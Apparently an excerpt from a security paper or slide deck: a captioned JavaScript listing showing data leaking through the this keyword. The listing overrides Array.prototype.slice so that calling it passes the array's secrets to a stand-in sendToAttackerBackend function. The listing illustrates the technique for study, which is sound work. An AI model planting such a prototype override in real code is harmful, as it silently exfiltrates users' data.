 Listing 5 Leaking data via the this keyword
Array.prototype.slice = function(){
  //leaks ["secret1","secret2","secret3"]
  sendToAttackerBackend(this);
};